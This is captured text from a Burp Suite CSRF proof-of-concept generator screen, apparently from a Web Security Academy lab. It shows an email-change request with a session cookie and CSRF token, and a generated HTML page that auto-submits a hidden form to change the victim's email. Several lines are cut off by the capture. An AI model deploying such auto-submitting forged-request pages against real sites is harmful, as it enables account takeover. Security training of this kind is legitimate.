 CSRF PoC generator
Request to: https://0ab9002503f704ff8392cde900b000f5.web-security-academy.net
Options
Pretty Raw Hex
\n
1 GET /my-account/change-email?email=kow.gnam%40gmail.com&csrf=
yXuKqH3lNUyh9jDIBb3ktRthxUSB0q5G HTTP/2
2 Host: 0ab9002503f704ff8392cde900b000f5.web-security-academy.net
3 Cookie: session=MwsM6LJ7Zdv0WzTMF2Cv2Yj3Qx2UQY9D
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121",
"Chromium";v="121"
INSPECTOR
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0ab9002503f704ff8392cde900b000f5.web-securi
6 <input type="hidden" name="email" value="test&#64;gmail&#46;com
7 <input type="hidden" name="csrf" value="yXuKqH3lNUyh9jDIBb3ktRt
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close